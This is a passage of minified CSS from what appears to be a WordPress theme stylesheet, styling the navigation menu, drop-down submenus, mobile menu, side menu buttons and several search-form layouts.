ul{list-style:none outside none;margin:0;padding:0;text-align:left}nav.main_menu>ul{display:inline-block;vertical-align:middle;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#000;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:87px;padding:0;margin:0;cursor:pointer}header.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a:hover,.light.sticky nav.main_menu>ul>li.active>a,.dark.sticky nav.main_menu>ul>li>a,.dark.sticky nav.main_menu>ul>li>a:hover,.dark.sticky nav.main_menu>ul>li.active>a{line-height:60px}nav.main_menu>ul>li>a{position:relative;padding:0;color:#3e3e3e;font-weight:700;font-size:12px;display:inline-block;border-style:solid;border-width:0;position:relative;border-color:transparent;height:100%;background-color:transparent;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out}nav.main_menu>ul>li>a>span.item_inner{display:inline-block;padding:0 19px;line-height:36px;border-style:solid;border-width:0;position:relative;border-color:#c9b7aa;background-color:transparent;-webkit-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;-moz-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;-o-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;-ms-transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out;transition:text-decoration .2s ease-out,border-color .2s ease-out,background-color .2s ease-out}header.fixed_top_header .top_header>.container>.container_inner nav.main_menu>ul>li:first-child>a span.item_inner{padding-left:0}.header_bottom:not(.with_large_icons) nav.main_menu ul li a span.item_inner i:before{margin:0 7px 0 0}.header_bottom:not(.with_large_icons) .drop_down .wide.icons .second i:before{margin:0}nav.main_menu>ul>li>a>span.item_inner:before,nav.main_menu>ul>li>a>span.item_inner:after,nav.main_menu>ul>li>a:before,nav.main_menu>ul>li>a:after{content:"";display:none;position:absolute;left:0;background-color:transparent;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out;-ms-transform:background-color .15s ease-out;transition:background-color .15s ease-out;width:100%}nav.main_menu>ul>li>a>span.item_inner:before{bottom:0;height:2px}nav.main_menu>ul>li>a>span.item_inner:after{height:1px;bottom:4px}nav.main_menu>ul>li>a:before{height:2px;bottom:0}nav.main_menu>ul>li>a:after{height:1px;bottom:4px}nav.main_menu>ul>li>a>span.plus{width:4px;height:4px;display:none;position:absolute;top:50%;right:-2px;margin-top:-2px;z-index:1;-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.plus,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:before,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:after,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:before,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:after,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.plus,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:before,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:after,.light.header_style_on_scroll nav.main_menu>ul>li>a:before,.light.header_style_on_scroll nav.main_menu>ul>li>a:after{background-color:#fff}.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.plus,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:before,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner:after,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:before,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:after,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.plus,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:before,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner:after,.dark.header_style_on_scroll nav.main_menu>ul>li>a:before,.dark.header_style_on_scroll nav.main_menu>ul>li>a:after{background-color:#000}nav.main_menu>ul>li:last-child>a>span.plus{display:none}header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a,nav.main_menu>ul>li.active>a{color:#caae97}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li.has_sub>a>i.edgt_menu_arrow{display:inline-block;margin-left:6px}nav.main_menu>ul>li.has_sub>a>.item_inner>i.edgt_menu_arrow{position:relative;left:4px;font-weight:600}.light:not(.sticky) nav.main_menu>ul>li>a,.light.header_style_on_scroll nav.main_menu>ul>li>a,header.light:not(.sticky) .edgt_icon_shade>a>*,header.light:not(.sticky) .side_menu_button>a{color:#fff}.dark:not(.sticky) nav.main_menu>ul>li>a,.dark.header_style_on_scroll nav.main_menu>ul>li>a,header.dark:not(.sticky) .edgt_icon_shade>a>*,header.dark:not(.sticky) .side_menu_button>a{color:#000}.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a,.light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner,.dark:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a>span.item_inner,.light.header_style_on_scroll nav.main_menu>ul>li>a,.light.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner,.dark.header_style_on_scroll nav.main_menu>ul>li>a,.dark.header_style_on_scroll nav.main_menu>ul>li>a>span.item_inner{background-color:transparent}.header_bottom.with_large_icons nav.main_menu>ul>li>a{text-align:center;vertical-align:middle}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner{text-align:center;vertical-align:middle}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i{display:inline-block;width:100%;vertical-align:middle}.fixed_top_header .top_header .container_inner .left nav.main_menu>ul>li:first-child{margin-left:0}@media only screen and (min-width:1000px){.header_bottom.left_menu_position .header_inner_left{position:relative;left:auto}.header_bottom.left_menu_position nav.main_menu{float:left;left:auto;position:relative;width:auto}.header_bottom.left_menu_position nav.main_menu ul{left:auto}.header_bottom.left_menu_position .logo_wrapper{display:block}}.drop_down ul{list-style:none}.drop_down ul li{position:relative}header.transparent.fixed.scrolled .drop_down .second,header.transparent.fixed_hiding.scrolled .drop_down .second{top:100%}.drop_down .second{left:0;margin:0;top:100%;position:absolute;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10;border-top:3px solid #cc9d7b}header.transparent:not(.sticky) .drop_down .second{top:75%}header.transparent.with_border:not(.sticky) .drop_down .second,header.transparent.with_hover_bg_color:not(.sticky) .drop_down .second{top:100%}.drop_down li.left_position .second{left:0}header.transparent.with_hover_bg_color .drop_down .second:not(.right){left:0}.drop_down li.right_position .second{left:auto;right:0}.drop_down .second.drop_down_start{margin-top:0;visibility:visible;overflow:visible;opacity:1;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:0s;transition-delay:0s}nav.main_menu>ul>li:hover>.second{z-index:20}.drop_down .second .inner{position:relative;padding:0;display:block;z-index:997}.drop_down .narrow .second i{display:inline-block;vertical-align:middle;color:inherit}.drop_down .second .inner>ul,li.narrow .second .inner ul{display:inline-block;position:relative;background-color:#0b0a09}li.narrow .second .inner ul{padding:15px 0 10px 0}.drop_down .second .inner ul li{display:block;padding:0 15px;position:relative;float:none;height:auto;background:0;width:190px;transition:background-color .15s ease-out;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;-ms-transition:background-color .15s ease-out;-o-transition:background-color .15s ease-out}li.narrow .second .inner ul li:last-child{border-bottom:0}.drop_down .narrow .second .inner ul li{padding:5px 0 5px 0;width:230px;-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.drop_down .second .inner ul li a,.drop_down .second .inner ul li h4{display:inline-block;vertical-align:middle;color:#999;height:auto;text-transform:uppercase;font-size:11px;line-height:14px;font-weight:400;margin:0 19px;padding:0 0 7px 0;letter-spacing:1px;-webkit-transition:color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,border-color .15s ease-out;float:none}.drop_down .second .inner>ul>li>a:hover,.drop_down .second .inner ul li.sub ul li>a:hover{color:#fff}.drop_down .wide .second ul li a,.drop_down .wide .second .inner ul li.sub a,.drop_down .wide .second .inner ul li h4{background:0}.drop_down .wide .second i{display:none}.drop_down .second .inner ul li a .item_inner_description,.drop_down .second .inner ul li h4 .item_inner_description{text-transform:none;font-style:italic;letter-spacing:0}.drop_down .second .inner ul li a .featured_icon,.drop_down .second .inner ul li h4 .featured_icon{color:#cc9d7b;display:block;font-size:8px;position:absolute;right:0;top:0;-webkit-transform:translate(150%,-50%);transform:translate(150%,-50%)}.drop_down .second .inner ul li a .featured_icon.arrow_right-up,.drop_down .second .inner ul li h4 .featured_icon.arrow_right-up{-webkit-transform:translate(150%,0%);transform:translate(150%,0%);line-height:inherit}.drop_down .second .inner ul li a .animated_line,.drop_down .second .inner ul li h4 .animated_line{display:block;position:absolute;left:0;bottom:0;height:1px;width:0;background-color:#cc9d7b;-webkit-transition:width .15s ease;transition:width .15s ease}.drop_down li.wide .second .inner>ul>li>a.no_link .animated_line{display:none}.drop_down .second .inner>ul>li>a:hover .animated_line,.drop_down .second .inner ul li.sub ul li>a:hover .animated_line{width:100%}.drop_down .narrow .second .inner ul li ul{position:absolute;left:100%;top:-16px;height:auto;opacity:0;-wbkit-transition:opacity .4s;transition:opacity .4s;overflow:hidden;z-index:10;-webkit-transform:translateZ(0)}.drop_down .second .inner ul li:hover ul{z-index:20;opacity:1}.drop_down .second .inner ul li ul li:hover ul{z-index:20;opacity:1!important;display:block!important;visibility:visible!important}.drop_down.slide_from_bottom .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}.drop_down.slide_from_bottom .wide .second .inner>ul,.drop_down.slide_from_bottom .narrow .second .inner>ul{top:30px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_bottom .narrow .second .inner ul li ul{top:22px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_bottom .wide .second.drop_down_start .inner>ul,.drop_down.slide_from_bottom .narrow .second.drop_down_start .inner>ul{top:0}.drop_down.slide_from_bottom .narrow .second .inner ul li:hover ul{top:-1px}.drop_down.slide_from_top .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}.drop_down.slide_from_top .wide .second .inner>ul,.drop_down.slide_from_top .narrow .second .inner>ul{top:-30px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_top .narrow .second .inner ul li ul{top:-22px;-webkit-transition:all .3s cubic-bezier(.39,.575,.565,1);transition:all .3s cubic-bezier(.39,.575,.565,1)}.drop_down.slide_from_top .wide .second.drop_down_start .inner>ul,.drop_down.slide_from_top .narrow .second.drop_down_start .inner>ul{top:0}.drop_down.slide_from_top .narrow .second .inner ul li:hover ul{top:-1px}.drop_down.slide_from_left .second{overflow:visible;-webkit-transition:top .2s ease-out,opacity .2s ease-out,height 0s ease-out .4s;transition:top .2s ease-out,opacity .2s ease-out,height 0s ease-out .4s}.drop_down.slide_from_left .wide .second .inner>ul,.drop_down.slide_from_left .narrow .second .inner>ul{left:-30px;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.drop_down.slide_from_left .narrow .second .inner ul li ul{left:calc(100% - 30px);-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.drop_down.slide_from_left .wide .second.drop_down_start .inner>ul,.drop_down.slide_from_left .narrow .second.drop_down_start .inner>ul{left:0}.drop_down.slide_from_left .narrow .second .inner ul li:hover ul{left:100%}.drop_down .second.right{right:0;left:auto}.drop_down .second .inner ul.right li,.drop_down .second .inner ul.right li a,.drop_down .second .inner ul.right li h4{text-align:right}.drop_down .second .inner ul.right li ul{left:-100%}.drop_down .second .inner ul li.sub ul li a,.drop_down .second .inner ul.right li.sub ul li a{background:0}.drop_down .second .inner .widget{padding:0 19px}.drop_down .second .inner .widget.widget_edgt_latest_posts_menu_widget{padding:0 20px}.drop_down .wide .second ul{padding:20px 0 20px 0}.drop_down .wide .second ul li{float:left;width:274px;padding:0;border-left:1px solid #353433;border-bottom:0;box-sizing:border-box;width:100%}.drop_down .wide .second>.inner>ul{width:1100px}.grid_1300 .drop_down .wide .second>.inner>ul{width:1300px}.grid_1200 .drop_down .wide .second>.inner>ul{width:1200px}.grid_1000 .drop_down .wide .second>.inner>ul{width:1000px}.grid_800 .drop_down .wide .second>.inner>ul{width:800px}.drop_down .wide.right_position.wide_columns_3 .second>.inner>ul,.drop_down .wide.left_position.wide_columns_3 .second>.inner>ul{width:825px}.drop_down .wide.right_position.wide_columns_2 .second>.inner>ul,.drop_down .wide.left_position.wide_columns_2 .second>.inner>ul{width:550px}.drop_down .wide.right_position.wide_columns_1 .second>.inner>ul,.drop_down .wide.left_position.wide_columns_1 .second>.inner>ul{width:275px}.drop_down .wide .second>.inner>ul>li{width:25%}.drop_down .wide.wide_columns_3 .second>.inner>ul>li{width:33.3333333%}.drop_down .wide.wide_columns_2 .second>.inner>ul>li{width:50%}.drop_down .wide.wide_columns_1 .second>.inner>ul>li{width:100%}.drop_down .wide:not(.right_position) .second ul li:first-child,.drop_down .wide:not(.right_position) .second ul li:nth-child(4n+1),.drop_down .wide.right_position .second ul li:last-child,.drop_down .wide.right_position .second ul li:nth-child(4n){border-left-color:transparent}.drop_down .wide .second ul li:last-child{margin-right:0}.drop_down .wide.right_position .second ul li{float:right}.drop_down .wide .second ul li:hover{background-color:transparent}.drop_down .wide .second ul li:nth-child(4n+1){clear:both}.drop_down .second .inner ul li.sub i.edgt_menu_arrow{position:absolute;top:50%;right:13px;display:inline-block;vertical-align:middle;color:inherit;font-size:inherit;margin:-9px 0 0}.drop_down .second .inner ul li.sub ul li i.edgt_menu_arrow,.drop_down .wide .second .inner ul li.sub i.edgt_menu_arrow{display:none}.drop_down .second .inner ul.right li.sub i.edgt_menu_arrow{right:auto!important;left:13px;-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.drop_down .wide .second .inner>ul>li>a{text-transform:uppercase;line-height:16px;color:#fff;font-weight:400;font-size:12px}.drop_down .wide .second .inner>ul>li>a:hover{color:#fff}.drop_down .wide .second .inner ul li.sub h4 a,.drop_down .wide .second .inner ul li h4 a{padding:0!important}.drop_down .wide .second ul li ul{display:inline-block;vertical-align:middle;left:0;padding:3px 0 0 0;margin-bottom:-10px;position:relative;top:0;visibility:visible;background-color:transparent!important}.drop_down .wide .second ul li ul .widget{padding:0 18px}.drop_down .wide .second ul li ul li{padding:6px 0 3px 0;margin:0;border:0}.drop_down .wide .second ul li ul li.menu-item-has-children>a,.drop_down .wide .second ul li ul li.menu-item-has-children>a:hover{border-bottom:0 none;color:#393939}.drop_down .wide .second .inner>ul>li>ul:first-child>li:first-child,.drop_down .wide .second .inner>ul>li>ul:first-child{padding-top:0}.drop_down .wide .second .inner>ul>li>ul:first-child{margin-top:-4px}.drop_down .wide.wide_background .second{background-color:#fff}.drop_down .wide.wide_background .second .inner{text-align:center}.drop_down .wide.wide_background .second .inner ul{text-align:left}.drop_down .wide.icons .second i{width:24px;height:auto;float:left;display:inline-block;vertical-align:middle;color:inherit;line-height:inherit}.drop_down .wide.icons .second i.blank{background:0;border:0;display:none}.mobile_menu_button{display:none;float:left;height:87px;margin:0 20px 0 0}.mobile_menu_button span{color:#777;width:19px;height:17px;font-size:14px;z-index:50;display:table-cell;position:relative;cursor:pointer;vertical-align:middle}.dark .mobile_menu_button span{color:#000}nav.mobile_menu{display:none;width:100%;float:left;position:relative;top:0;text-align:left;overflow:hidden;background-color:#fff;z-index:100}nav.mobile_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0}nav.mobile_menu>ul{margin-bottom:-1px!important}nav.mobile_menu ul li{margin:0;padding:0;position:relative}nav.mobile_menu ul li{border-bottom:1px solid #eaeaea}nav.mobile_menu ul li.open_sub>ul{border-top:1px solid #eaeaea}nav.mobile_menu ul li:last-child{border:0!important}nav.mobile_menu ul>li.has_sub>span.mobile_arrow{cursor:pointer;display:inline-block;float:right;height:35px;line-height:35px;margin:0;padding:0 10px 0 0;position:absolute;top:0;right:0;text-align:right;width:50px;z-index:9000;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul li span.mobile_arrow i{color:#888}nav.mobile_menu ul>li>span.mobile_arrow i{display:none}nav.mobile_menu ul>li.has_sub>span.mobile_arrow i{display:inline}nav.mobile_menu ul>li.has_sub>span.mobile_arrow i.fa-angle-down{display:none}nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-right,nav.mobile_menu ul>li.has_sub>ul.open_sub>li>span.mobile_arrow i.fa-angle-right{display:none}nav.mobile_menu ul>li.has_sub.open_sub>span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub ul.open_sub>li>span.mobile_arrow i.fa-angle-down{display:inline}nav.mobile_menu ul li a,nav.mobile_menu ul li h4{font-size:13px;color:#8d8d8d;padding:9px 0;display:block;position:relative;text-transform:none;line-height:17px;letter-spacing:0;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-tap-highlight-color:transparent}nav.mobile_menu ul li a:hover,nav.mobile_menu ul li.active>a,nav.mobile_menu ul li.active>h4{color:#b48360}nav.mobile_menu ul li a .item_inner_description,nav.mobile_menu ul li h4 item_inner_description{font-style:italic}nav.mobile_menu ul li a span,nav.mobile_menu ul li h4 span{position:relative;display:inline-block;vertical-align:middle}nav.mobile_menu ul li a .featured_icon,nav.mobile_menu ul li h4 .featured_icon{display:block;font-size:8px;position:absolute;right:0;top:0;-webkit-transform:translate(150%,-50%);transform:translate(150%,-50%)}nav.mobile_menu ul li ul li{margin:0 0 0 20px}header:not(.centered_logo) .header_fixed_right_area{position:absolute;right:0;top:0;height:100%;line-height:87px}.header_menu_bottom .main_menu{left:auto;width:auto}.sticky .header_menu_bottom .main_menu{float:right;left:auto;position:relative}.sticky .header_menu_bottom .main_menu_header_inner_right_holder .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder.with_center_logo .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder{float:right}.header_menu_bottom nav.main_menu>ul{left:auto}.sticky .header_menu_bottom nav.main_menu>ul{left:auto}.side_menu_button_wrapper{display:table}.side_menu_button{cursor:pointer;display:table-cell;vertical-align:middle;height:87px;line-height:36px}header.large_items_menu_border .side_menu_button{line-height:87px}.header_bottom_right_widget_holder{display:table-cell;vertical-align:middle;height:87px}header .header_bottom_right_widget_holder>div{float:left;display:table;height:100%}header .header_bottom_right_widget_holder>div>*{display:table-cell;vertical-align:middle}@media only screen and (min-width:1000px){header.dark:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder>div:not(.widget_woocommerce-dropdown-cart) a.qbutton,header.dark.header_style_on_scroll .header_bottom_right_widget_holder a.qbutton{border-color:#000!important;background-color:transparent!important;color:#000!important}header.light:not(.sticky):not(.scrolled) .header_bottom_right_widget_holder>div:not(.widget_woocommerce-dropdown-cart) a.qbutton,header.light.header_style_on_scroll .header_bottom_right_widget_holder a.qbutton{border-color:#fff!important;background-color:transparent!important;color:#fff!important}.light:not(.sticky):not(.scrolled) .header-widget,.light:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a,.light:not(.sticky):not(.scrolled) .header-widget p,.light:not(.sticky):not(.scrolled) .header-widget a,.light:not(.sticky):not(.scrolled) .header-widget span,.light.header_style_on_scroll .header-widget,.light.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a,.light.header_style_on_scroll .header-widget p,.light.header_style_on_scroll .header-widget a,.light.header_style_on_scroll .header-widget span{color:#fff}.light:not(.sticky):not(.scrolled) .edgt_social_icon_holder i.simple_social,.light.header_style_on_scroll .edgt_social_icon_holder i.simple_social{color:#fff!important}.light:not(.sticky):not(.scrolled) .edgt_social_icon_holder .edgt_icon_stack,.light.header_style_on_scroll .edgt_social_icon_holder .edgt_icon_stack{border-color:#fff}.light:not(.sticky):not(.scrolled) .edgt_social_icon_holder:hover .edgt_icon_stack,.light.header_style_on_scroll .edgt_social_icon_holder:hover .edgt_icon_stack{background-color:#fff!important;border-color:#fff!important}.dark:not(.sticky):not(.scrolled) .header-widget,.dark:not(.sticky):not(.scrolled) .header-widget.widget_nav_menu ul.menu>li>a,.dark:not(.sticky):not(.scrolled) .header-widget p,.dark:not(.sticky):not(.scrolled) .header-widget a,.dark:not(.sticky):not(.scrolled) .header-widget span,.dark.header_style_on_scroll .header-widget,.dark.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a,.dark.header_style_on_scroll .header-widget p,.dark.header_style_on_scroll .header-widget a,.dark.header_style_on_scroll .header-widget span{color:#000}.dark:not(.sticky):not(.scrolled) .edgt_social_icon_holder i.simple_social,.dark:not(.sticky):not(.scrolled) #lang_sel>ul>li>a,.dark:not(.sticky):not(.scrolled) #lang_sel_click>ul>li>a,.dark.header_style_on_scroll .edgt_social_icon_holder i.simple_social,.dark.header_style_on_scroll #lang_sel>ul>li>a,.dark.header_style_on_scroll #lang_sel_click>ul>li>a{color:#000!important}.dark:not(.sticky):not(.scrolled) .edgt_social_icon_holder .edgt_icon_stack,.dark.header_style_on_scroll .edgt_social_icon_holder .edgt_icon_stack{border-color:#000}.dark:not(.sticky):not(.scrolled) .edgt_social_icon_holder:hover .edgt_icon_stack,.dark.header_style_on_scroll .edgt_social_icon_holder:hover .edgt_icon_stack{background-color:#000!important;border-color:#000!important}}.side_menu_button>a{font-size:14px;position:relative;display:inline;line-height:inherit;margin:0 0 0 15px}header.large_items_menu_border .side_menu_button>a{vertical-align:top}.side_menu_button>a.search_icon_bckg_full{line-height:90px}.side_menu_button>a.side_menu_button_link,.side_menu_button>a.search_covers_header,.side_menu_button>a.search_slides_from_header_bottom,.side_menu_button>a.fade_push_text_right,.side_menu_button>a.fullscreen_search{display:inline-block;vertical-align:middle}.side_menu_button>a.side_menu_button_link.medium,.side_menu_button>a.search_covers_header.medium,.side_menu_button>a.search_slides_from_header_bottom.medium,.side_menu_button>a.fade_push_text_right.medium{display:inline-block;font-size:21px;line-height:30px;height:30px;width:19px}.side_menu_button>a.side_menu_button_link.large,.side_menu_button>a.search_covers_header.large,.side_menu_button>a.search_slides_from_header_bottom.large,.side_menu_button>a.fade_push_text_right.large{display:inline-block;font-size:28px;line-height:34px;height:34px;width:24px}.side_menu_button>a>i,.side_menu_button>a>span:not(.popup_menu_inner){display:inline-block;height:inherit;line-height:inherit;vertical-align:bottom;width:inherit;text-align:center;-webkit-transition:opacity .15s ease-out,color .15s ease-out;-moz-transition:opacity .15s ease-out,color .15s ease-out;-ms-transition:opacity .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,color .15s ease-out}.side_menu_button>a>span:not(.popup_menu_inner){vertical-align:middle}.side_menu_button>a,.mobile_menu_button span{-webkit-transition:initial;-moz-transition:initial;-ms-transition:initial;-o-transition:initial;transition:initial;color:#000}.side_menu_button>a:hover,.side_menu_button>a:hover>span:not(.popup_menu_inner).search_icon_text,.mobile_menu_button span:hover{color:#c9b7aa}.side_menu span.social_icon{font-family:'ElegantIcons'!important}.side_menu i.social_icon{font-family:'FontAwesome',serif!important}.edgt_search_form_2{background:none repeat scroll 0 0 #f1f1f1;color:#fff;margin:0;overflow:hidden;width:100%;height:100px;bottom:0;position:absolute;transition:bottom .35s cubic-bezier(.55,.085,.68,.53);-webkit-transition:bottom .35s cubic-bezier(.55,.085,.68,.53);-moz-transition:bottom .35s cubic-bezier(.55,.085,.68,.53);left:0;opacity:1}.edgt_search_form_2.animated{transition:bottom .35s cubic-bezier(.55,.085,.68,.53),opacity 0s ease 0s;-webkit-transition:bottom .35s cubic-bezier(.55,.085,.68,.53),opacity 0s ease 0s;-moz-transition:bottom .35s cubic-bezier(.55,.085,.68,.53),opacity 0s ease 0s;left:0;opacity:1}.edgt_search_form_2 .container{z-index:auto}.edgt_search_form_2 .form_holder_outer{display:table;height:100px;width:100%}.edgt_search_form_2 .form_holder{display:table-cell;vertical-align:middle;position:relative}.edgt_search_form_2.animated .form_holder_outer{height:100px}.edgt_search_form_2 .container_inner .form_holder{padding:0}.edgt_search_form_2 .form_holder{padding:0 45px}.edgt_search_form_2 input,.edgt_search_form_2 input:focus{background-color:transparent;border:medium none;box-shadow:none;color:#696969;font-size:15px;font-weight:700;display:inline-block;vertical-align:middle;width:90%;padding:0;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;text-transform:uppercase}.edgt_search_form_2.disabled input,.edgt_search_form_2.disabled input:focus{font-weight:normal}.edgt_search_form_2 input:focus{outline-offset:0!important}.edgt_search_form_2 .edgt_search_submit{width:auto;cursor:pointer;font-size:50px;position:absolute;right:45px;top:50%;margin-top:-25px;transition:color .4s ease;-webkit-transition:color .4s ease;-moz-transition:color .4s ease;color:#fff;padding:0 0 0 1px}.edgt_search_form_2 .container_inner .edgt_search_submit{right:0}.edgt_search_form_2 .edgt_search_submit:hover{color:#c9b7aa}.edgt_search_form_2.disabled .edgt_search_submit,.edgt_search_form_2.disabled .edgt_search_submit:hover{cursor:default;color:#959595}.edgt_search_form_3{display:none;color:#fff;position:absolute;top:0;left:0;width:100%;z-index:115;background:#fff}.edgt_search_form_3 .form_holder_outer{display:table;width:100%;height:100%}.edgt_search_form_3 .form_holder{display:table-cell;vertical-align:middle;padding:0 45px;position:relative}.edgt_search_form_3 .container_inner .form_holder{padding:0}.edgt_search_form_3 .form_holder_inner{display:inline-block;vertical-align:middle;position:relative;width:100%}.edgt_search_form_3 input,.edgt_search_form_3 input:focus{background-color:transparent;border:medium none;box-shadow:none;color:#696969;font-size:15px;font-weight:700;display:inline-block;width:90%;padding:0;font-family:inherit;outline:0;outline-offset:0;-webkit-appearance:none;border-radius:0;float:left;text-transform:uppercase;margin:0}.edgt_search_form_3.disabled input,.edgt_search_form_3.disabled input:focus{font-weight:normal}.edgt_search_form_3 input:focus{outline-offset:0!important}.edgt_search_form_3 input[type="submit"]{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;padding:0;position:absolute;width:1px;visibility:hidden}.edgt_search_form_3 .edgt_search_close{font-size:34px;position:absolute;right:24px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);line-height:1em}.edgt_search_form_3 .container_inner .edgt_search_close{right:0}.edgt_search_form_3 .edgt_search_close a{color:#fff;display:inline-block}.edgt_search_form_3 .edgt_search_close a:hover{color:#c9b7aa}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{color:#929292;margin:10px 0 0 0}.edgt_search_form_3 .edgt_search_close a i{vertical-align:top}.side_menu_button{position:relative}.fullscreen_search_holder{position:fixed;top:0;left:0;width:100%;height:100%;z-index:105;opacity:0}.fullscreen_search_table{display:table;width:100%;height:100%}.fullscreen_search_cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.side_menu_button .search_icon_text{margin:0 0 0 5px;-webkit-transition:opacity .15s ease-out,color .15s ease-out;-moz-transition:opacity .15s ease-out,color .15s ease-out;-ms-transition:opacity .15s ease-out,color .15s ease-out;-o-transition:opacity .15s ease-out,color .15s ease-out;transition:opacity .15s ease-out,color .15s ease-out}.fullscreen_search_holder .search_label{font-size:30px;line-height:1em;color:#a1a1a1;vertical-align:bottom}.fullscreen_search_holder .field_holder{width:30%;display:inline-block;vertical-align:bottom;position:relative;border-bottom:1px solid #a1a1a1}.fullscreen_search_holder .field_holder .line{position:absolute;bottom:-1px;left:0;height:1px;width:0;background-color:#696969;-webkit-transition:width .3s ease;transition:width .3s ease}.fullscreen_search_holder .search_field{width:100%;border-left:none;border-top:0;border-right:0;border-bottom:0;background:transparent;outline:0;height:100%;font-size:30px;color:#a1a1a1;line-height:1em;position:relative}.fullscreen_search_holder .search_submit{border:0;background:transparent;outline:0;width:auto;cursor:pointer;font-family:'ElegantIcons';font-size:20px;line-height:1em;-webkit-transition:color .2s ease;transition:color .2s ease;color:#fff}.fullscreen_search_holder .search_submit:hover{color:#c9b7aa}.fullscreen_search_holder .search_close_holder{float:right}.fullscreen_search_holder .close_container{position:absolute;left:0;top:0;width:100%}.fullscreen_search_holder .close_container a{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease,color .2s ease;transition:opacity .2s ease,color .2s ease}.fullscreen_search_holder .close_container .search_close_holder{margin-right:45px}.fullscreen_search_holder .close_container .container_inner 